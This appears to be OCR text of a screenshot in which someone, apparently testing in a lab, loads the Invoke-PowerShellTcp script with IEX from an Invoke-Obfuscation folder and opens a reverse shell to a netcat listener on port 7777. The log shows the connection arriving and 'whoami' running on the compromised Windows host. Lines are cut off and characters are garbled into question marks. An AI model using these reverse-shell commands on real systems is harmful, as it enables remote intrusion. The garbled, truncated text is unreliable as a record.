 + IEX (Get-Content -Path .\Invoke-PowerShellTcp.ps1 -Raw); Inv
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\Anonym
on
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShel
Invoke-Expression : 无法将参数绑定到参数“Command”，因为该参数是
所在位置 行:1 字符: 5
+ IEX (Get-Content -Path .\Invoke-PowerShellTcp.ps1 -Raw); Inv
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidData: (:) [Invoke-Express
+ FullyQualifiedErrorId : ParameterArgumentValidationError
Command
Invoke-PowerShellTcp : 无法将“Invoke-PowerShellTcp”项识别为 cm
果包括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 58
+ ... -Path .\Invoke-PowerShellTcp.ps1 -Raw); Invoke-PowerShe
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-PowerShe
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Anonymous\Desktop\Invoke-Obfuscation-master\aaa> I
lTcp -Reverse -IPAddress 1
root@i 0cudxck9klj4vZ:~# nc -lvp 7777
Listening on 0.0.0.0 7777
Connection received on 132 22868
Windows PowerShell running as user Anonymous on PENETRATION
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Anonymous\Desktop\Invoke-Obfuscation-master\aaa>whoami
penetration\anonymous
PS C:\Users\Anonymous\Desktop\Invoke-Obfuscation-master\aaa> Invoke-PowerShellTcp : ????Invoke-PowerShellTcp????? cmdlet????
?????????????????????????????????????????????
???? ?:1 ??: 58
+ ... -Path .\Invoke-PowerShellTcp.ps1 -Raw); Invoke-PowerShellTcp -Revers ...
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-PowerShellTcp:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Anonymous\Desktop\Invoke-Obfuscation-master\aaa> whoami
penetration\anonymous
PS C:\Users\Anonymous\Desktop\Invoke-Obfuscation-master\aaa> dir
??: C:\Users\Anonymous\Desktop\Invoke-Obfuscation-master\aaa
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2025/8/27 10:52 55915 encode_test.ps1
-a---- 2025/8/27 9:56 2260 star8.ps1
PS C:\Users\Anonymous\Desktop\Invoke-Obfuscation-master\aaa>